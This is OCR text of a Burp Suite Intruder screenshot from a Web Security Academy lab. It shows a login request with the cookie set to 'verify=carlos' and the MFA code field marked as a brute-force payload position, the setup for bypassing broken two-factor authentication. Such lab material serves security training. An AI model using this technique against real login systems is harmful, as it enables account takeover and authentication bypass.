 Attack Save Columns 3. Intruder attack of https://0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net - Temporary attack - Not saved t...
Results Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: 0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net
3 Cookie: verify=carlos; session=xtFLNYpfpFDhpJlQULHgbbloUZl8obLt
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 mfa-code=§1234§
? Search... 0 matches Clear
1 payload position Length: 1018